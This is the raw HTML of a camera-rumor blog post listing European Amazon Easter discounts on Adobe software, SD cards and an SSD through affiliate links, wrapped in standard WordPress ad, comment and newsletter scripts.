				touchDrag : true,
				mouseDrag  : true,
				autoHeight: true,
				});
		
		});</script></div><script>jQuery(window).load(function(){jQuery("#post-grid-58574 .grid-items").masonry({isFitWidth: true}); });</script></div></div><div id="custom_html-23" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><div align="center" data-freestar-ad="__320x100 __970x90" id="43rumors_leaderboard_atf"  width="970" height="90">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_leaderboard_atf", slotId: "43rumors_leaderboard_atf" });
  </script>
</div></div></div>
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			<div id="leftgoogle">


</div>

			
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-m-0 wpex-text-3xl">European Easter deals at Amazon</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-3 wpex-mb-20 wpex-last-mr-0">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2024-04-02">April 2, 2024</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-54" href="https://www.43rumors.com/category/news/" data-wpel-link="internal">news</a></span></li>
<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.43rumors.com/european-easter-deals-at-amazon/#respond" class="comments-link" data-wpel-link="internal"><span class="dsq-postid" data-dsqidentifier="100347 https://www.43rumors.com/?p=100347">0 Comments</span></a></li></ul>

<div class="single-blog-content single-content entry wpex-mt-20 wpex-mb-40 wpex-clr"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://www.43rumors.com/european-easter-deals-at-amazon/" data-a2a-title="European Easter deals at Amazon"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.43rumors.com/european-easter-deals-at-amazon/" data-wpel-link="internal"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.43rumors.com/european-easter-deals-at-amazon/" data-text="European Easter deals at Amazon"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.43rumors.com%2Feuropean-easter-deals-at-amazon%2F&amp;linkname=European%20Easter%20deals%20at%20Amazon" title="Facebook" rel="nofollow noopener external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config="none" data-url="https://www.43rumors.com/european-easter-deals-at-amazon/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div><p><a href="https://amzn.to/4aeDoUz" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-127881" src="https://www.sonyalpharumors.com/wp-content/uploads/2024/04/Screenshot-2024-04-02-at-09.28.46.png" alt="" width="700" height="252" /></a></p>
<p><a href="https://amzn.to/4aeDoUz" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">Amazon Germany</a>:</p>
<ul>
<li><a href="https://amzn.to/3vBTBE4" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">23% off on Adobe Photoshop+Lightroom</a></li>
<li><a href="https://amzn.to/43G6rhg" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">31% off on Photoshop Elements</a></li>
<li><a href="https://amzn.to/3VNde6Z" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">11% off on Lexar SD cards</a></li>
<li><a href="https://amzn.to/3U31KuN" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">15% off on Sandisk SD cards</a></li>
</ul>
<p><a href="https://amzn.to/4aEGq3Y" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">Amazon UK</a>:</p>
<ul>
<li><a href="https://amzn.to/3TZVbZG" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">Up to 23% off on Adobe software</a></li>
<li><a href="https://amzn.to/49jYnDW" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">7% off on the Lexar 1TB external SSD</a></li>
</ul>
<p>Similar deals also at <a href="https://amzn.to/3K8hVii" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">Amazon FR</a>, <a href="https://amzn.to/3vyvBzr" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">Amazon IT</a>, <a href="https://amzn.to/3VCfvSh" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">Amazon ES</a>.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://www.43rumors.com/european-easter-deals-at-amazon/" data-a2a-title="European Easter deals at Amazon"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.43rumors.com/european-easter-deals-at-amazon/" data-wpel-link="internal"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.43rumors.com/european-easter-deals-at-amazon/" data-text="European Easter deals at Amazon"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.43rumors.com%2Feuropean-easter-deals-at-amazon%2F&amp;linkname=European%20Easter%20deals%20at%20Amazon" title="Facebook" rel="nofollow noopener external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config="none" data-url="https://www.43rumors.com/european-easter-deals-at-amazon/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div></div>


<div id="disqus_thread"></div>
</article>

			
			 
	<div id="text-87" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr">			<div class="textwidget"><p>**This post contains affiliate links and I will be compensated if you make a purchase after clicking through my links.</p>
<p>As an Amazon Associate I earn from qualifying purchases</p>
</div>
		</div><div id="classictextwidget-14" class="sidebar-box widget classic-textwidget custom-classic-textwidget wpex-mb-30 wpex-clr">			<div class="classic-text-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1226564767153163"
     data-ad-slot="2688876788"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/><br/>
</div>
		</div>
		</div>

		
	</div>

	
<aside id="sidebar" class="sidebar-primary sidebar-container wpex-print-hidden">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="custom_html-24" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: 43rumors_right_rail -->
<div align="center" id="43rumors_right_rail">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_right_rail", slotId: "43rumors_right_rail" });
</script>
</div></div></div><div id="custom_html-15" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><div id="topcontact">
<a href="https://www.43rumors.com/contact-me/" data-wpel-link="internal"><p>Click here to share a rumor or news anonymously!</p></a>
</div></div></div><div id="custom_html-19" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget">Please follow our new sister website <a href="https://www.l-rumors.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">L-rumors.com</a> if you want to read all news about the new L-mount alliance.</div></div>      <div id="mailpoet_form-2" class="sidebar-box widget widget_mailpoet_form wpex-mb-30 wpex-clr">
  
      <div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Subscribe to Our Newsletter</div>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.43rumors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="a00c6e3ee4" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_YzhiZjY1ZjFlODE5X2VtYWls]" title="Email" value="" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_br7is" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_br7is"></span></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<div class="mailpoet_paragraph" >*Please also check your spam folder if you don't get the confirmation mail. And mark the mail as "non-spam" to see the future newsletter.</div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder now to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  <div id="custom_html-34" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: 43rumors_right_rail_mid -->
<div align="center" data-freestar-ad="__300x250" id="43rumors_right_rail_mid">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_right_rail_mid", slotId: "43rumors_right_rail_mid" });
  </script>
</div></div></div><div id="text-84" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Amazon</div>			<div class="textwidget"><p>43Rumors is participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for us to earn fees by linking to Amazon.com and affiliated sites.</p>
<p>43Rumors is a participant in the Amazon EU Associates Programme, an affiliate advertising programme designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.co.uk, Amazon.de, Amazon.es, Amazon.it, Amazon.fr</p>
</div>
		</div><div id="text-88" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Affiliation disclosure</div>			<div class="textwidget"><p>This website contains affiliate links and I will be compensated if you make a purchase after clicking through my links.</p>
</div>
		</div><div id="custom_html-29" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: 43rumors_right_rail_2 -->
<div align="center" id="43rumors_right_rail_2">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_right_rail_2", slotId: "43rumors_right_rail_2" });
</script>
</div></div></div><div id="custom_html-35" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: 43rumors_right_rail_3 -->
<div align="center" data-freestar-ad="__120x600" id="43rumors_right_rail_3">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_right_rail_3", slotId: "43rumors_right_rail_3" });
  </script>
</div></div></div></div>

	
</aside>


</div>


			
<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">
	<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://www.43rumors.com/a-bit-of-everything-1969/" rel="prev" data-wpel-link="internal"><span class="wpex-mr-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"/></svg></span><span class="screen-reader-text">previous post: </span>a bit of everything&#8230;</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://www.43rumors.com/japanese-stores-report-those-were-the-best-selling-camera-in-february-and-the-om-1ii-is-selling-well/" rel="next" data-wpel-link="internal"><span class="screen-reader-text">next post: </span>Japanese stores report: Those were the best selling camera in February&#8230;and the OM-1II is selling well<span class="wpex-ml-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></a></li></ul>
</div>

		</main>

		
		


	
		<footer id="footer" class="site-footer wpex-surface-dark wpex-link-decoration-vars-none wpex-print-hidden">

			
			<div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr gap-30">
		<div class="footer-box span_1_of_4 col col-1"><div id="text-77" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Disclaimer</div>			<div class="textwidget"><p>Disclaimer: 43Rumors has no affiliation with any of the equipment manufacturers mentioned on this site. Please visit their official websites by typing the specific brand name and adding .com after it in your browser. All trademarks and brands belong to their respective owners.</p>
<p>Here is the definition of the word “rumor” according to Merriam Webster dictionary:</p>
<p>Pronunciation: \ˈrü-mər\<br />
Function: noun<br />
Etymology: Middle English rumour, from Anglo-French, from Latin rumor clamor, gossip; akin to Old English rēon to lament, Sanskrit rauti he roars</p>
<p>Date: 14th century<br />
1: talk or opinion widely disseminated with no discernible source<br />
2: a statement or report current without known authority for its truth<br />
3 archaic : talk or report of a notable person or event</p>
</div>
		</div></div>

	
		<div class="footer-box span_1_of_4 col col-2"><div id="text-76" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Content Copyright</div>			<div class="textwidget"><p>If you want to use any image from this website you have to ask for permission. You cannot copy more than 20 words from any of our posts. And you have to define the source with &#8220;Source: 43rumors.com&#8221; (working link).</p>
</div>
		</div></div>

	
		<div class="footer-box span_1_of_4 col col-3"><div id="text-4" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Rumors classification</div>			<div class="textwidget"><p>FT= FourThirds<br />
FT1=probably fake rumor<br />
FT2=rumor from unkown sources<br />
FT3=50% chance it is correct<br />
FT4=rumor from known sources<br />
FT5=almost certainly correct!<br />
</p></div>
		</div></div>

	</div>
</div>

			
		</footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-md-text-left wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-flex wpex-flex-col wpex-gap-10 wpex-md-flex-row wpex-md-justify-between wpex-md-items-center">

<div id="copyright" class="wpex-last-mb-0">Copyright @43Rumors.com</div>

<nav id="footer-bottom-menu"  aria-label="Footer menu"><div class="menu-partnermenu-container"><ul id="menu-partnermenu-1" class="menu wpex-flex wpex-flex-wrap wpex-gap-x-20 wpex-gap-y-5 wpex-m-0 wpex-list-none wpex-justify-center wpex-md-justify-end"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58096"><a href="https://www.sonyalpharumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Sonyalpharumors</span><img width="168" height="30" src="https://www.43rumors.com/wp-content/uploads/2016/02/sar_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58097"><a href="https://www.fujirumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Fujirumors</span><img width="106" height="30" src="https://www.43rumors.com/wp-content/uploads/2019/12/FR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58099"><a href="https://www.mirrorlessrumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Mirrorlessrumors</span><img width="168" height="30" src="https://www.43rumors.com/wp-content/uploads/2016/02/MR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83560"><a href="https://www.l-rumors.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">L-rumors</span><img width="90" height="30" src="https://www.43rumors.com/wp-content/uploads/2025/12/L-rumors-topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99894"><a href="https://www.nikoneye.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Nikoneye</span><img width="118" height="30" src="https://www.43rumors.com/wp-content/uploads/2024/02/Nikoneye-top.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106853"><a href="https://canonbuzz.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">CanonBuzz</span><img width="139" height="30" src="https://www.43rumors.com/wp-content/uploads/2025/12/CB_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
</ul></div></nav>
</div></div>

		
	</div>



	</div>

	
	
</div>


<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<nav class="mobile-toggle-nav wpex-mobile-menu mobile-toggle-nav--animate wpex-surface-1 wpex-hidden wpex-text-2 wpex-togglep-afterself" aria-label="Mobile menu" data-wpex-insert-after="#wpex-mobile-menu-navbar">
	<div class="mobile-toggle-nav-inner container">
				<ul class="mobile-toggle-nav-ul wpex-h-auto wpex-leading-inherit wpex-list-none wpex-my-0 wpex-mx-auto"></ul>
					</div>
</nav>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/totalchild11/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "43rum-20";
    amzn_assoc_linkid = "eb32db42b638775645cbe0e004837b39";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script>

<button id="pmLink">Privacy Manager</button>
<script src="https://www.43rumors.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.43rumors.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.43rumors.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.43rumors.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.43rumors.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="disqus_count-js-extra">
var countVars = {"disqusShortname":"43rumorsadmin"};
//# sourceURL=disqus_count-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script id="disqus_embed-js-extra">
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"100347 https://www.43rumors.com/?p=100347","disqusShortname":"43rumorsadmin","disqusTitle":"European Easter deals at Amazon","disqusUrl":"https://www.43rumors.com/european-easter-deals-at-amazon/","postId":"100347"};
//# sourceURL=disqus_embed-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.43rumors.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-29","#custom_html-35"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.43rumors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.43rumors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="mailpoet_public-js-extra">
var MailPoetForm = {"ajax_url":"https://www.43rumors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
//# sourceURL=mailpoet_public-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.6" id="mailpoet_public-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
